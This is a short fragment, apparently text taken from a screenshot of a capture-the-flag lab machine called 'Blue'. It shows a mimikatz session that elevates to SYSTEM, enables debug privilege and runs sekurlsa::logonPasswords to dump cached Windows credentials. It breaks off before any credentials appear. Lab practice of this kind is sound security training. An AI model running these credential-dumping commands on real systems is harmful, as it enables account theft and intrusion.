 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
272 {0;000003e7} 0 D 29526 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Primary
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0